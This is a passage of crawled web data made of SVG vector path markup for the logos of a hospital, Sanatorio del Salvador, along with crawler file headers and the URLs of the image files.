M527.9,9.29L527.9,9.29c16.17,0,28.41,9.77,28.41,25.76     c0,15.35-11.51,28.02-28.83,28.02c-19.68,0-28.09-14.61-28.09-26.96C499.4,25.05,508.05,9.29,527.9,9.29z M138.23,117.44     L138.23,117.44c0,7.28,0,13.65,0.08,14.94c0.07,1.69,0.24,4.2,0.81,4.93c0.9,1.28,3.44,2.75,11.93,2.75     c6.62,0,12.49-2.19,16.82-6.22c3.76-3.48,5.63-10.01,5.63-16.31c0-8.72-3.84-14.3-6.77-17.2c-6.78-6.78-14.7-7.67-23.27-7.67     c-1.4,0-3.69,0.24-4.34,0.49c-0.64,0.24-0.89,0.56-0.89,1.37V117.44z M131.69,110.02L131.69,110.02c0-10.67,0-12.6-0.16-14.78     c-0.15-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.79-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.33-0.55,1.15-0.55     c3.26,0,7.91,0.15,8.31,0.15c0.82,0,5.39-0.15,9.64-0.15c7.19,0,20.34-0.66,28.83,7.82c3.59,3.55,7.04,9.29,7.04,17.44     c0,8.64-3.77,15.26-7.77,19.3c-3.1,3.15-9.56,7.91-21.8,7.91c-3.1,0-6.94-0.24-10.05-0.39c-3.1-0.25-5.54-0.42-5.88-0.42     c-0.17,0-1.47,0.08-2.93,0.08c-1.47,0.08-3.19,0.17-4.33,0.17c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57     c0.66,0,1.55-0.16,2.21-0.32c1.39-0.32,1.55-1.61,1.87-3.63c0.41-2.83,0.41-8.24,0.41-14.86L131.69,110.02z M192.96,110.02     L192.96,110.02c0-10.67,0-12.6-0.17-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.79-0.15-2.44-0.15     c-0.25,0-0.58-0.33-0.58-0.58c0-0.4,0.34-0.55,1.15-0.55c3.27,0,7.92,0.15,8.32,0.15c0.49,0,15.52,0.08,17.15,0     c1.39-0.08,2.69-0.32,3.27-0.4c0.32-0.08,0.64-0.32,0.98-0.32c0.24,0,0.32,0.32,0.32,0.65c0,0.48-0.41,1.29-0.57,3.22     c-0.08,0.65-0.25,3.72-0.41,4.52c-0.08,0.33-0.32,0.73-0.65,0.73c-0.41,0-0.57-0.31-0.57-0.89c0-0.48-0.08-1.6-0.4-2.43     c-0.49-1.12-1.23-1.61-5.16-2.09c-1.21-0.16-9.56-0.23-10.36-0.23c-0.33,0-0.41,0.23-0.41,0.72v18.66c0,0.48,0,0.73,0.41,0.73     c0.9,0,10.36,0,12.01-0.16c1.72-0.18,2.78-0.25,3.51-0.98c0.48-0.49,0.81-0.88,1.05-0.88c0.25,0,0.41,0.16,0.41,0.56     c0,0.38-0.41,1.53-0.57,3.79c-0.16,1.38-0.33,3.96-0.33,4.43c0,0.58-0.16,1.3-0.65,1.3c-0.33,0-0.48-0.25-0.48-0.65     c0-0.65,0-1.37-0.33-2.25c-0.25-0.97-0.9-1.78-3.69-2.1c-1.96-0.25-9.63-0.33-10.85-0.33c-0.41,0-0.49,0.25-0.49,0.49v5.73     c0,2.34-0.08,10.34,0,11.71c0.16,4.6,1.46,5.48,8.57,5.48c1.88,0,5.3,0,7.19-0.73c1.87-0.79,2.85-2.01,3.26-4.76     c0.16-0.8,0.33-1.05,0.74-1.05c0.4,0,0.49,0.56,0.49,1.05c0,0.49-0.58,5.16-0.98,6.62c-0.5,1.78-1.24,1.78-4.02,1.78     c-5.39,0-9.55-0.16-12.5-0.25c-3.01-0.16-4.89-0.16-5.95-0.16c-0.15,0-1.55,0-3.11,0.08c-1.38,0.08-3.02,0.17-4.15,0.17     c-0.75,0-1.15-0.17-1.15-0.57c0-0.25,0.18-0.57,0.57-0.57c0.66,0,1.56-0.24,2.22-0.32c1.38-0.24,1.54-1.61,1.88-3.63     c0.41-2.83,0.41-8.24,0.41-14.86L192.96,110.02z M240.4,122.28L240.4,122.28c0,10.1,0.16,14.22,1.47,15.43     c1.14,1.13,3.93,1.6,9.56,1.6c3.76,0,6.93-0.08,8.66-2.09c0.9-1.04,1.47-2.5,1.71-3.88c0.08-0.48,0.33-0.88,0.73-0.88     c0.34,0,0.49,0.32,0.49,1.04c0,0.73-0.49,4.86-1.05,6.87c-0.49,1.61-0.75,1.86-4.57,1.86c-5.14,0-9.15-0.09-12.5-0.25     c-3.27-0.08-5.71-0.16-7.83-0.16c-0.33,0-1.55,0-2.94,0.08c-1.48,0.08-3.02,0.17-4.17,0.17c-0.74,0-1.14-0.17-1.14-0.57     c0-0.25,0.17-0.57,0.57-0.57c0.65,0,1.55-0.16,2.19-0.32c1.4-0.32,1.56-1.61,1.89-3.63c0.4-2.83,0.4-8.24,0.4-14.86l0-12.1     c0-10.67,0-12.6-0.15-14.78c-0.17-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.46-0.15c-0.24,0-0.56-0.33-0.56-0.58     c0-0.4,0.33-0.55,1.14-0.55c3.26,0,7.76,0.15,8.17,0.15c0.33,0,5.72-0.15,7.91-0.15c0.73,0,1.14,0.15,1.14,0.55     c0,0.24-0.32,0.48-0.57,0.48c-0.49,0-1.55,0.09-2.37,0.17c-2.12,0.4-2.53,1.45-2.68,3.87c-0.09,2.18-0.09,4.11-0.09,14.78V122.28     z M292.6,141.02L292.6,141.02c-1.15-0.56-1.24-0.88-1.24-3.07c0-4.03,0.34-7.27,0.43-8.55c0.07-0.89,0.23-1.31,0.64-1.31     c0.5,0,0.57,0.25,0.57,0.89c0,0.73,0,1.85,0.25,2.99c1.22,5.97,6.62,8.23,12.09,8.23c7.84,0,11.67-5.57,11.67-10.74     c0-5.57-2.36-8.8-9.39-14.53l-3.67-2.99c-8.66-7.03-10.62-12.03-10.62-17.52c0-8.63,6.54-14.53,16.9-14.53     c3.2,0,5.56,0.33,7.6,0.82c1.55,0.32,2.2,0.4,2.86,0.4c0.66,0,0.83,0.17,0.83,0.57c0,0.4-0.34,3.07-0.34,8.56     c0,1.29-0.17,1.86-0.57,1.86c-0.49,0-0.57-0.4-0.65-1.06c-0.08-0.96-0.57-3.14-1.06-4.04c-0.49-0.89-2.7-4.27-10.21-4.27     c-5.62,0-10.04,3.47-10.04,9.37c0,4.6,2.12,7.5,9.97,13.55l2.28,1.78c9.64,7.52,11.93,12.51,11.93,18.97     c0,3.32-1.3,9.45-6.94,13.41c-3.51,2.43-7.91,3.39-12.32,3.39C299.7,143.19,295.94,142.63,292.6,141.02z M357.36,120.12     L357.36,120.12c0.32,0,0.32-0.18,0.24-0.49l-7.11-18.82c-0.41-1.06-0.82-1.06-1.23,0l-6.7,18.82c-0.07,0.31,0,0.49,0.24,0.49     H357.36z M349.36,91.52L349.36,91.52c0.9-2.26,1.22-2.67,1.71-2.67c0.74,0,0.98,0.97,1.71,2.51     c1.31,2.91,12.83,31.24,17.23,41.67c2.6,6.13,4.57,7.02,6.12,7.5c1.07,0.33,2.12,0.41,2.86,0.41c0.41,0,0.9,0.17,0.9,0.57     c0,0.4-0.81,0.57-1.63,0.57c-1.05,0-6.37,0-11.35-0.17c-1.39-0.08-2.53-0.08-2.53-0.48c0-0.32,0.17-0.32,0.5-0.48     c0.41-0.16,1.14-0.72,0.64-1.86l-6.44-15.74c-0.17-0.33-0.25-0.4-0.65-0.4h-16.58c-0.33,0-0.57,0.16-0.73,0.57l-4.08,10.98     c-0.65,1.7-1.06,3.38-1.06,4.6c0,1.38,1.21,1.86,2.45,1.86h0.66c0.57,0,0.73,0.24,0.73,0.57c0,0.4-0.42,0.57-1.06,0.57     c-1.72,0-5.64-0.26-6.45-0.26c-0.73,0-4.33,0.26-7.27,0.26c-0.9,0-1.39-0.17-1.39-0.57c0-0.33,0.33-0.57,0.65-0.57     c0.49,0,1.55-0.08,2.12-0.16c3.27-0.4,4.65-2.83,6.04-6.3L349.36,91.52z M391.83,122.28L391.83,122.28v-12.26     c0-10.67,0-12.6,0.08-14.78c0.16-2.42,0.56-3.47,2.7-3.87c0.8-0.07,1.87-0.17,2.37-0.17c0.24,0,0.57-0.24,0.57-0.48     c0-0.4-0.42-0.55-1.14-0.55c-2.2,0-7.59,0.15-7.92,0.15c-0.41,0-4.89-0.15-8.16-0.15c-0.81,0-1.15,0.15-1.15,0.55     c0,0.24,0.34,0.58,0.58,0.58c0.65,0,1.88,0.07,2.45,0.15c2.37,0.33,2.78,1.45,2.94,3.8c0.16,2.18,0.16,4.11,0.16,14.78v12.1     c0,6.62,0,12.04-0.41,14.86c-0.33,2.01-0.49,3.31-1.87,3.63c-0.66,0.17-1.56,0.32-2.22,0.32c-0.39,0-0.56,0.32-0.56,0.57     c0,0.4,0.41,0.57,1.15,0.57c1.14,0,2.7-0.09,4.17-0.17c1.39-0.08,2.61-0.08,2.94-0.08c2.11,0,4.58,0.08,7.83,0.16     c3.36,0.17,7.36,0.25,12.5,0.25c3.84,0,4.08-0.25,4.57-1.86c0.56-2.01,1.06-6.14,1.06-6.87c0-0.72-0.17-1.04-0.5-1.04     c-0.4,0-0.64,0.4-0.73,0.88c-0.24,1.38-0.81,2.84-1.71,3.88c-1.71,2.02-4.89,2.09-8.66,2.09c-5.64,0-8.41-0.48-9.55-1.6     C391.99,136.5,391.83,132.38,391.83,122.28z M437.32,133.11L437.32,133.11c4.17-9.21,13.55-32.63,15.1-37.55     c0.34-1.05,0.66-2.02,0.66-2.59c0-0.55-0.24-1.2-0.98-1.45c-0.82-0.23-1.64-0.23-2.46-0.23c-0.4,0-0.81-0.25-0.81-0.58     c0-0.4,0.48-0.55,1.62-0.55c2.86,0,6.13,0.15,7.02,0.15c0.42,0,3.52-0.15,5.65-0.15c0.72,0,1.14,0.15,1.14,0.47     c0,0.32-0.25,0.66-0.83,0.66c-0.49,0-2.12,0-3.43,0.8c-0.98,0.63-2.11,1.6-3.99,6.3c-0.83,1.93-4.34,10.17-8,18.56     c-4.41,10.01-7.59,17.45-9.23,20.84c-1.96,4.11-2.37,5.16-3.1,5.16c-0.82,0-1.31-0.88-2.7-4.19L415.36,96.7     c-1.64-3.88-2.62-4.6-4.98-5.18c-1.15-0.23-2.36-0.23-2.78-0.23c-0.4,0-0.58-0.42-0.58-0.66c0-0.4,0.75-0.47,1.9-0.47     c3.42,0,7.52,0.15,8.42,0.15c0.72,0,3.91-0.15,6.68-0.15c1.31,0,1.96,0.15,1.96,0.47c0,0.32-0.26,0.66-0.74,0.66     c-0.82,0-1.97,0.07-2.61,0.31c-0.75,0.33-0.82,0.74-0.82,1.22c0,0.88,0.9,2.99,1.96,5.73L437.32,133.11z M484.19,120.12     L484.19,120.12c0.34,0,0.34-0.18,0.24-0.49l-7.1-18.82c-0.4-1.06-0.83-1.06-1.22,0l-6.69,18.82c-0.09,0.31,0,0.49,0.24,0.49     H484.19z M476.2,91.52L476.2,91.52l-16.91,42.96c-1.39,3.47-2.76,5.89-6.04,6.3c-0.57,0.08-1.63,0.16-2.11,0.16     c-0.32,0-0.65,0.24-0.65,0.57c0,0.4,0.49,0.57,1.39,0.57c2.94,0,6.54-0.26,7.27-0.26c0.8,0,4.73,0.26,6.45,0.26     c0.64,0,1.05-0.17,1.05-0.57c0-0.33-0.16-0.57-0.73-0.57h-0.64c-1.24,0-2.46-0.48-2.46-1.86c0-1.21,0.42-2.9,1.07-4.6l4.07-10.98     c0.18-0.42,0.41-0.57,0.73-0.57h16.59c0.4,0,0.49,0.08,0.65,0.4l6.44,15.74c0.49,1.14-0.25,1.7-0.64,1.86     c-0.33,0.17-0.5,0.17-0.5,0.48c0,0.4,1.15,0.4,2.54,0.48c4.97,0.17,10.28,0.17,11.34,0.17c0.81,0,1.63-0.17,1.63-0.57     c0-0.4-0.49-0.57-0.9-0.57c-0.73,0-1.79-0.08-2.85-0.41c-1.54-0.47-3.51-1.37-6.13-7.5c-4.41-10.42-15.92-38.76-17.22-41.67     c-0.73-1.54-0.98-2.51-1.71-2.51C477.42,88.85,477.1,89.26,476.2,91.52z M518.66,117.44L518.66,117.44c0,7.28,0,13.65,0.09,14.94     c0.08,1.69,0.25,4.2,0.82,4.93c0.9,1.28,3.42,2.75,11.92,2.75c6.61,0,12.5-2.19,16.81-6.22c3.77-3.48,5.64-10.01,5.64-16.31     c0-8.72-3.84-14.3-6.78-17.2c-6.76-6.78-14.69-7.67-23.27-7.67c-1.39,0-3.68,0.24-4.32,0.49c-0.66,0.24-0.91,0.56-0.91,1.37     V117.44z M512.14,110.02L512.14,110.02c0-10.67,0-12.6-0.16-14.78c-0.16-2.34-0.57-3.47-2.94-3.8c-0.57-0.08-1.8-0.15-2.45-0.15     c-0.26,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55c3.27,0,7.92,0.15,8.33,0.15c0.81,0,5.38-0.15,9.64-0.15     c7.18,0,20.32-0.66,28.81,7.82c3.59,3.55,7.03,9.29,7.03,17.44c0,8.64-3.76,15.26-7.75,19.3c-3.11,3.15-9.56,7.91-21.82,7.91     c-3.09,0-6.93-0.24-10.04-0.39c-3.09-0.25-5.56-0.42-5.87-0.42c-0.16,0-1.47,0.08-2.94,0.08c-1.47,0.08-3.19,0.17-4.33,0.17     c-0.73,0-1.15-0.17-1.15-0.57c0-0.25,0.17-0.57,0.57-0.57c0.66,0,1.55-0.16,2.22-0.32c1.38-0.32,1.54-1.61,1.87-3.63     c0.41-2.83,0.41-8.24,0.41-14.86V110.02z M596.1,140.13L596.1,140.13c6.44,0,19.43-3.4,19.43-23.25     c0-16.48-10.13-25.11-21.48-25.11c-12,0-20.66,7.42-20.66,22.35C573.39,130.11,583.11,140.13,596.1,140.13z M594.47,89.18     L594.47,89.18c16.14,0,28.4,9.77,28.4,25.76c0,15.34-11.51,28.02-28.82,28.02c-19.67,0-28.08-14.61-28.08-26.98     C565.97,104.92,574.62,89.18,594.47,89.18z M640.03,115.82L640.03,115.82c0,0.41,0.16,0.66,0.49,0.89     c1.06,0.57,4.74,1.06,7.92,1.06c1.71,0,3.67-0.09,5.38-1.22c2.45-1.61,4.34-5.24,4.34-10.49c0-8.56-4.74-13.49-12.41-13.49     c-2.13,0-4.4,0.24-5.15,0.4c-0.32,0.17-0.57,0.41-0.57,0.81V115.82z M633.83,110.02L633.83,110.02c0-10.67,0-12.6-0.17-14.78     c-0.16-2.34-0.56-3.47-2.93-3.8c-0.57-0.08-1.8-0.15-2.45-0.15c-0.25,0-0.57-0.33-0.57-0.58c0-0.4,0.32-0.55,1.14-0.55     c3.27,0,8.09,0.15,8.49,0.15c0.75,0,6.79-0.15,8.98-0.15c4.58,0,9.64,0.39,13.4,2.98c1.8,1.29,4.97,4.6,4.97,9.37     c0,5.08-2.12,10.01-8.81,15.66c5.88,7.26,10.86,13.48,15.02,17.76c3.84,3.87,6.21,4.52,8,4.76c1.39,0.24,2.13,0.24,2.52,0.24     c0.41,0,0.66,0.32,0.66,0.57c0,0.4-0.42,0.57-1.71,0.57h-4.49c-4.08,0-5.88-0.41-7.68-1.38c-3.1-1.62-5.72-4.92-9.79-10.08     c-3.02-3.73-6.21-8.17-7.76-10.03c-0.32-0.32-0.5-0.39-0.99-0.39l-9.14-0.17c-0.33,0-0.49,0.17-0.49,0.56v1.62     c0,6.63,0,11.96,0.33,14.78c0.24,2.01,0.66,3.31,2.86,3.63c0.98,0.17,2.54,0.32,3.19,0.32c0.49,0,0.58,0.32,0.58,0.57     c0,0.32-0.34,0.57-1.16,0.57c-3.92,0-8.49-0.26-8.81-0.26c-0.08,0-4.9,0.26-7.11,0.26c-0.73,0-1.14-0.17-1.14-0.57     c0-0.25,0.16-0.57,0.57-0.57c0.65,0,1.55-0.16,2.21-0.32c1.38-0.32,1.55-1.61,1.86-3.63c0.42-2.83,0.42-8.24,0.42-14.86V110.02z      M1.1,109.85L1.1,109.85l7.32-0.05c3.49,18.52,11.58,28.49,25.71,33.35H1.1V109.85z M11.86,0L11.86,0h31.5     c-15.8,5.06-21.21,19.68-14.16,32.33c4.35,7.74,14.34,14.47,27.33,21.39c20.02,10.67,36.9,18.64,46.82,34.31l0,44.88     c-2.16,4.19-5.49,7.49-9.24,10.3H60.25c16.77-5.46,21.88-18.83,19.13-31.29C76.46,98.82,61.16,88.82,42.8,79.4     C23.6,69.53,10.54,58.95,4.71,47.47C-3.5,31.28-0.89,12.38,11.86,0z M76.71,0.05L76.71,0.05h26.64v28.81h-7.09     C94.73,14.24,88.3,5.04,76.71,0.05z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/bwp_vertical_negro.svg
body_size: 779
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" viewBox="0 0 102 78.4"><g id="Capa_12"><g><path d="M0,78.4v-43.6h31.6v43.6H0Z" opacity=".2"></path><path d="M9.3,66.5V11.5h40.4v55H9.3Z" opacity=".5"></path><g><rect x="22.9" y="0" width="79.1" height="56.1"></rect><g><path d="M30.7,38.8V14.8h4.6v8.9c1.4-1.8,3.3-2.7,5.4-2.7,4.4,0,7.7,3.5,7.7,9.1s-3.3,9.1-7.7,9.1-4-.9-5.4-2.6v2.2s-4.6,0-4.6,0ZM35.3,33.3c.8,1.1,2.4,1.9,3.9,1.9,2.7,0,4.4-2,4.4-5s-1.8-5.1-4.4-5.1-3.2.9-3.9,2v6.2Z" fill="#fff"></path><path d="M67.1,38.8l-3.7-11.9-3.7,11.9h-4.9l-5.3-17.4h4.8l3.2,11.7,3.8-11.7h4.1l3.8,11.7,3.2-11.7h4.8l-5.3,17.4h-4.9.1Z" fill="#fff"></path><path d="M84.1,45.5h-4.6v-24h4.6v2.2c1.3-1.7,3.2-2.6,5.4-2.6,4.5,0,7.7,3.3,7.7,9.1s-3.2,9.1-7.7,9.1-4-.9-5.4-2.7v8.9ZM88,25.1c-1.5,0-3.2.9-3.9,2v6.2c.8,1.1,2.4,2,3.9,2,2.6,0,4.4-2.1,4.4-5.1s-1.8-5-4.4-5h0Z" fill="#fff"></path></g></g></g><g><path d="M51.1,75.5c.8,0,1.4.7,1.4,1.4s-.7,1.4-1.4,1.4-1.4-.7-1.4-1.4.7-1.4,1.4-1.4Z"></path><path d="M54.7,75.5c.6.6,1.9,1.1,2.9,1.1s1.4-.3,1.4-.9-.7-.8-1.7-1c-1.4-.3-3.3-.6-3.3-2.6s1.2-2.7,3.4-2.7,2.6.5,3.4,1.1l-.9,1.5c-.5-.6-1.5-1-2.5-1s-1.3.3-1.3.8.7.7,1.6.9c1.4.3,3.4.7,3.4,2.8s-1.3,2.7-3.7,2.7-2.9-.5-3.8-1.3l1-1.5h0Z"></path><path d="M63.3,76.1v-4.4h-1.4v-2h1.4v-2.3h2.3v2.3h1.7v2h-1.7v3.8c0,.5.3.9.8.9s.7,0,.8-.3l.5,1.7c-.3.3-.9.6-1.9.6-1.5,0-2.4-.8-2.4-2.3h-.1Z"></path><path d="M74.5,78.2v-1.1c-.6.7-1.6,1.3-3,1.3s-2.7-1-2.7-2.7v-6h2.2v5.1c0,1.2.6,1.5,1.5,1.5s1.5-.5,1.9-1v-5.7h2.2v8.4h-2.2v.2Z"></path><path d="M84.7,78.2v-1.1c-.7.8-1.6,1.3-2.6,1.3-2.2,0-3.8-1.6-3.8-4.4s1.6-4.4,3.8-4.4,2,.5,2.6,1.3v-4.3h2.3v11.7h-2.3ZM84.7,72.4c-.4-.6-1.2-1-1.9-1-1.3,0-2.2,1-2.2,2.5s.9,2.5,2.2,2.5,1.5-.4,1.9-1v-3Z"></path><path d="M88.9,67.1c0-.7.6-1.3,1.3-1.3s1.3.6,1.3,1.3-.6,1.3-1.3,1.3-1.3-.6-1.3-1.3ZM89.2,78.2v-8.4h2.2v8.4h-2.2Z"></path><path d="M93.1,73.9c0-2.4,1.7-4.4,4.5-4.4s4.5,2,4.5,4.4-1.7,4.4-4.5,4.4-4.5-2-4.5-4.4ZM99.7,73.9c0-1.3-.8-2.5-2.2-2.5s-2.2,1.1-2.2,2.5.8,2.5,2.2,2.5,2.2-1.1,2.2-2.5Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo_sanatorio-del-salvador_blanco.svg
body_size: 5839
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 682.09 143.22" style="enable-background:new 0 0 682.09 143.22;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}</style><g>	<g>		<g>			<path class="st0" d="M128.35,61.13c-1.14-0.56-1.23-0.88-1.23-3.06c0-4.04,0.33-7.27,0.41-8.57c0.07-0.88,0.25-1.29,0.65-1.29     c0.49,0,0.57,0.25,0.57,0.89c0,0.73,0,1.86,0.25,2.99c1.22,5.97,6.61,8.23,12.09,8.23c7.84,0,11.67-5.56,11.67-10.73     c0-5.58-2.37-8.8-9.39-14.54l-3.68-2.98c-8.65-7.02-10.61-12.03-10.61-17.52c0-8.65,6.53-14.53,16.9-14.53     c3.18,0,5.56,0.32,7.6,0.8c1.55,0.33,2.2,0.4,2.87,0.4c0.64,0,0.81,0.16,0.81,0.57c0,0.41-0.33,3.08-0.33,8.57     c0,1.29-0.17,1.86-0.57,1.86c-0.5,0-0.58-0.42-0.65-1.05c-0.08-0.98-0.57-3.15-1.07-4.04c-0.49-0.89-2.68-4.28-10.2-4.28     c-5.63,0-10.04,3.47-10.04,9.38c0,4.61,2.11,7.5,9.96,13.56l2.29,1.78c9.64,7.5,11.93,12.51,11.93,18.97     c0,3.31-1.31,9.45-6.94,13.4c-3.51,2.42-7.91,3.39-12.34,3.39C135.46,63.31,131.69,62.74,128.35,61.13 M193.1,40.22L193.1,40.22     c0.34,0,0.34-0.16,0.26-0.48l-7.11-18.82c-0.41-1.04-0.82-1.04-1.22,0l-6.7,18.81c-0.08,0.32,0,0.48,0.24,0.48H193.1z      M185.11,11.64L185.11,11.64c0.9-2.26,1.23-2.66,1.71-2.66c0.74,0,0.98,0.97,1.71,2.51c1.32,2.9,12.83,31.24,17.25,41.65     c2.61,6.15,4.55,7.03,6.11,7.52c1.07,0.32,2.13,0.39,2.87,0.39c0.41,0,0.9,0.17,0.9,0.57c0,0.41-0.82,0.56-1.63,0.56     c-1.06,0-6.37,0-11.35-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49c0.41-0.16,1.14-0.72,0.65-1.85     l-6.44-15.75c-0.16-0.31-0.25-0.4-0.66-0.4H177.6c-0.33,0-0.57,0.16-0.74,0.56l-4.08,10.98c-0.66,1.7-1.06,3.4-1.06,4.61     c0,1.38,1.23,1.85,2.45,1.85h0.65c0.57,0,0.73,0.24,0.73,0.57c0,0.41-0.4,0.56-1.05,0.56c-1.72,0-5.65-0.24-6.46-0.24     c-0.72,0-4.32,0.24-7.26,0.24c-0.9,0-1.4-0.15-1.4-0.56c0-0.32,0.34-0.57,0.66-0.57c0.49,0,1.55-0.07,2.12-0.16     c3.27-0.41,4.65-2.82,6.03-6.3L185.11,11.64z M224.07,52.81L224.07,52.81l-0.82-32.38c2.2,2.42,10.28,10.81,18.61,19.46     c7.6,7.83,17.97,17.91,18.69,18.57c4,3.64,4.74,4.2,5.47,4.2c0.49,0,0.57-0.4,0.57-4.93l0.16-40.2c0-4.11,0.16-5.48,2.53-5.97     c0.82-0.17,1.39-0.17,1.72-0.17c0.49,0,0.82-0.39,0.82-0.65c0-0.4-0.58-0.48-1.31-0.48c-2.94,0-5.31,0.16-6.13,0.16     c-0.82,0-4.24-0.16-7.52-0.16c-0.82,0-1.39,0.08-1.39,0.48c0,0.25,0.08,0.65,0.57,0.65c0.57,0,2.22,0.09,3.51,0.33     c2.21,0.41,2.61,1.94,2.7,6.38l0.73,34.4c-2.2-2.26-9.87-10.42-16.98-17.69c-11.11-11.3-21.55-22.29-22.7-23.42     c-0.74-0.73-1.96-2.1-2.77-2.1c-0.58,0-0.99,0.73-0.99,3.48V52.1c0,6.21-0.25,8.07-2.04,8.56c-1.06,0.32-2.37,0.39-2.93,0.39     c-0.34,0-0.58,0.24-0.58,0.57c0,0.49,0.41,0.56,1.14,0.56c3.27,0,6.3-0.24,6.94-0.24c0.66,0,3.51,0.24,7.6,0.24     c0.81,0,1.3-0.15,1.3-0.56c0-0.32-0.23-0.57-0.57-0.57c-0.64,0-2.28-0.07-3.58-0.39C224.88,60.16,224.23,58.47,224.07,52.81z      M303.95,40.22L303.95,40.22c0.32,0,0.32-0.16,0.24-0.48l-7.1-18.82c-0.41-1.04-0.81-1.04-1.23,0l-6.69,18.81     c-0.08,0.32,0,0.48,0.25,0.48H303.95z M295.94,11.64L295.94,11.64c0.9-2.26,1.22-2.66,1.72-2.66c0.73,0,0.97,0.97,1.71,2.51     c1.3,2.9,12.81,31.24,17.23,41.65c2.6,6.15,4.57,7.03,6.13,7.52c1.06,0.32,2.11,0.39,2.85,0.39c0.42,0,0.9,0.17,0.9,0.57     c0,0.41-0.81,0.56-1.63,0.56c-1.05,0-6.36,0-11.34-0.15c-1.39-0.09-2.53-0.09-2.53-0.49c0-0.32,0.16-0.32,0.49-0.49     c0.41-0.16,1.14-0.72,0.66-1.85l-6.45-15.75c-0.17-0.31-0.25-0.4-0.66-0.4h-16.57c-0.32,0-0.57,0.16-0.74,0.56l-4.06,10.98     c-0.65,1.7-1.07,3.4-1.07,4.61c0,1.38,1.23,1.85,2.45,1.85h0.67c0.56,0,0.72,0.24,0.72,0.57c0,0.41-0.41,0.56-1.06,0.56     c-1.71,0-5.64-0.24-6.45-0.24c-0.72,0-4.32,0.24-7.27,0.24c-0.89,0-1.39-0.15-1.39-0.56c0-0.32,0.34-0.57,0.66-0.57     c0.49,0,1.54-0.07,2.11-0.16c3.28-0.41,4.67-2.82,6.04-6.3L295.94,11.64z M342.33,42.24L342.33,42.24V13.41l8.98,0.16     c6.86,0.15,8.42,1.7,8.66,3.79l0.08,0.73c0.08,0.96,0.26,1.21,0.57,1.21c0.33,0,0.67-0.34,0.67-0.9c0-0.8,0.23-5.72,0.23-7.83     c0-0.4,0-0.8-0.33-0.8c-0.32,0-0.98,0.16-2.04,0.32c-1.15,0.17-2.77,0.33-5.14,0.33h-27.12c-0.81,0-3.58-0.08-5.63-0.33     c-1.96-0.24-2.69-0.81-3.19-0.81c-0.24,0-0.57,0.89-0.74,1.29c-0.07,0.58-1.54,6.71-1.54,7.44c0,0.39,0.33,0.57,0.49,0.57     c0.33,0,0.58-0.08,0.73-0.65c0.25-0.49,0.32-0.97,1.14-2.19c1.06-1.6,2.78-2.09,7.27-2.17l10.36-0.16v28.83     c0,6.61,0,12.03-0.33,14.85c-0.24,2.03-0.64,3.39-2.11,3.71c-0.66,0.17-1.47,0.32-2.13,0.32c-0.4,0-0.56,0.25-0.56,0.48     c0,0.41,0.32,0.56,1.14,0.56c2.12,0,7.1-0.24,7.42-0.24c0.41,0,4.98,0.24,8.9,0.24c0.82,0,1.15-0.24,1.15-0.56     c0-0.23-0.08-0.57-0.57-0.57c-0.65,0-2.29-0.16-3.27-0.31c-2.21-0.33-2.53-1.62-2.78-3.64     C342.33,54.27,342.33,48.85,342.33,42.24z M392.47,60.25L392.47,60.25c6.45,0,19.43-3.4,19.43-23.26     c0-16.47-10.12-25.12-21.46-25.12c-12.01,0-20.65,7.44-20.65,22.37C369.79,50.23,379.49,60.25,392.47,60.25z M390.84,9.29     L390.84,9.29c16.17,0,28.43,9.77,28.43,25.76c0,15.35-11.53,28.02-28.82,28.02c-19.67,0-28.09-14.61-28.09-26.96     C362.35,25.05,371,9.29,390.84,9.29z M436.42,35.95L436.42,35.95c0,0.4,0.17,0.64,0.49,0.89c1.06,0.57,4.73,1.05,7.92,1.05     c1.71,0,3.67-0.08,5.39-1.21c2.45-1.63,4.34-5.25,4.34-10.51c0-8.55-4.74-13.48-12.43-13.48c-2.11,0-4.4,0.24-5.14,0.4     c-0.33,0.16-0.58,0.4-0.58,0.8L436.42,35.95z M430.21,30.12L430.21,30.12c0-10.66,0-12.59-0.17-14.77     c-0.15-2.34-0.56-3.48-2.93-3.79c-0.57-0.08-1.8-0.17-2.45-0.17c-0.25,0-0.57-0.32-0.57-0.56c0-0.4,0.33-0.57,1.15-0.57     c3.26,0,8.09,0.16,8.48,0.16c0.73,0,6.78-0.16,8.99-0.16c4.58,0,9.64,0.39,13.39,2.98c1.81,1.3,4.98,4.61,4.98,9.37     c0,5.09-2.11,10.01-8.81,15.67c5.88,7.26,10.86,13.48,15.03,17.76c3.83,3.87,6.2,4.52,8,4.76c1.39,0.24,2.12,0.24,2.53,0.24     c0.4,0,0.65,0.33,0.65,0.57c0,0.41-0.42,0.56-1.71,0.56l-4.49,0c-4.08,0-5.88-0.4-7.68-1.37c-3.1-1.62-5.72-4.93-9.79-10.1     c-3.02-3.71-6.2-8.15-7.75-10c-0.34-0.33-0.51-0.41-0.99-0.41l-9.15-0.16c-0.32,0-0.49,0.16-0.49,0.56l0,1.6     c0,6.63,0,11.95,0.33,14.78c0.25,2.03,0.65,3.31,2.87,3.64c0.97,0.16,2.52,0.31,3.18,0.31c0.48,0,0.57,0.33,0.57,0.57     c0,0.32-0.34,0.56-1.14,0.56c-3.93,0-8.51-0.24-8.82-0.24c-0.08,0-4.91,0.24-7.1,0.24c-0.73,0-1.15-0.15-1.15-0.56     c0-0.23,0.16-0.57,0.58-0.57c0.65,0,1.55-0.16,2.19-0.31c1.39-0.33,1.56-1.62,1.88-3.64c0.41-2.83,0.41-8.24,0.41-14.85     L430.21,30.12z 